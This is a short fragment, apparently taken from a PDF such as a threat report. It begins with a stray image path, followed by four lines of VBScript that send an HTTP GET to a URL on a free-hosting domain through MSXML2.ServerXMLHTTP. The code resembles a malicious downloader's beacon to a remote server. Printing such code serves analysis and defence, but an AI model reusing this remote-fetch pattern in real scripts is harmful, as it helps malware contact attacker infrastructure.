 drl = "http://byun70kh.mygamesonline.org/index.php"
Set WinHttpReq= CreateObject("MSXML2.ServerXMLHTTP.6.0")
WinHttpReq.Open "GET", drl,False
WinHttpReq.send